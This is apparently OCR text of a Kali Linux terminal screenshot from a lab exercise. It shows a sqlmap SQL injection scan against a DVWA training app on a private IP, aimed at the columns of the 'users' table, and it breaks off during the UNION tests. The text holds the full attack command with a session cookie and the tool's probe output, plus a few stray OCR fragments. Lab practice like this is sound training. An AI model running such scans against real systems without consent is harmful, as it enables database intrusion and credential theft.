 1 2 3 4 22:10
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://10.33.24.111/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" -H "Cookie: security=low; PHPSESSID=9rbma3vh0c72npf9mlnm2avlg7" -D dvwa -
T users --columns
{1.7.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
Home
[*] starting @ 22:09:47 /2023-10-30/
[22:09:47] [INFO] testing connection to the target URL
[22:09:48] [WARNING] the web server responded with an HTTP error code (403) which could interfere with the results of the tests
[22:09:48] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:09:48] [INFO] testing if the target URL content is stable
[22:09:48] [INFO] target URL content is stable
[22:09:48] [INFO] testing if GET parameter 'id' is dynamic
KALI LINUX
[22:09:49] [WARNING] GET parameter 'id' does not appear to be dynamic
[22:09:49] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[22:09:49] [INFO] testing for SQL injection on GET parameter 'id'
[22:09:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:09:50] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
you are able to hear"
[22:09:50] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:09:51] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:09:52] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[22:09:52] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[22:09:52] [INFO] testing 'Generic inline queries'
[22:09:52] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[22:09:52] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[22:09:52] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[22:09:52] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:09:52] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[22:09:52] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[22:09:52] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of req
uests? [Y/n] y
[22:09:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'